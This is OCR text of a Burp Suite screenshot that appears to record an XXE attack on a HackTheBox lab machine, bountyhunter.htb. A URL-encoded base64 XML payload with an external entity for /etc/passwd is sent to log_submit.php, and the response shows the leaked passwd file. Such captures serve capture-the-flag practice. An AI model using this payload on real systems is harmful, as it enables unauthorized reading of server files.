 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 965
10 Origin: http://bountyhunter.htb
11 Connection: close
12 Referer: http://bountyhunter.htb/log_submit.php
13
14 data=
%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34
%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d
%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50
%7a%34%4b%50%43%46%45%54%30%4e%55%57%56%42%46%49%47%5a%76
%62%79%42%62%43%69%41%67%50%43%46%46%54%45%56%4e%52%55%35
%55%49%47%5a%76%62%79%42%42%54%6c%6b%67%50%67%6f%67%49%44
%77%68%52%55%35%55%53%56%52%5a%49%48%68%34%5a%53%42%54%57
%56%4e%55%52%55%30%67%49%6d%5a%70%62%47%55%36%4c%79%38%76
%5a%58%52%6a%4c%33%42%68%63%33%4e%33%5a%43%49%67%50%6c%30
%2b%43%67%6b%4a%50%47%4a%31%5a%33%4a%6c%63%47%39%79%64%44
%34%4b%43%51%6b%38%64%47%6c%30%62%47%55%2b%4a%6e%68%34%5a
%54%73%38%4c%33%52%70%64%47%78%6c%50%67%6f%4a%43%54%78%6a
%64%32%55%2b%4e%6a%59%32%50%43%39%6a%64%32%55%2b%43%67%6b
%4a%50%47%4e%32%63%33%4d%2b%4d%54%41%38%4c%32%4e%32%63%33
%4d%2b%43%67%6b%4a%50%48%4a%6c%64%32%46%79%5a%44%34%34%4d
%47%73%38%4c%33%4a%6c%64%32%46%79%5a%44%34%4b%43%51%6b%38
%4c%32%4a%31%5a%33%4a%6c%63%47%39%79%64%44%34%3d
Search... 0 matches
Response
Pretty Raw Hex Render \n
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
31 systemd-network:x:100:102:systemd Network Management,
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/sy
33 systemd-timesync:x:102:104:systemd Time Synchronizati
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
Search... 0 matches
Done